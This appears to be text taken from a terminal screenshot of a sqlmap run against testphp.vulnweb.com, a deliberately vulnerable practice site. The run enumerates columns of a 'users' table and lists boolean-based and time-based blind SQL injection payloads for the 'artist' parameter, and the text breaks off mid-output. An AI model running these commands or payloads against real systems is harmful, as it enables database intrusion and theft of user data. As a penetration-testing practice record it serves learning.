 ┌──(kaliseika㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --columns
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this
 program
[*] starting @ 19:40:08 /2023-09-08/
[19:40:08] [INFO] resuming back-end DBMS 'mysql'
[19:40:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 1398=1398
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 6131 FROM (SELECT(SLEEP(5)))LEbB)
    Type: UNION query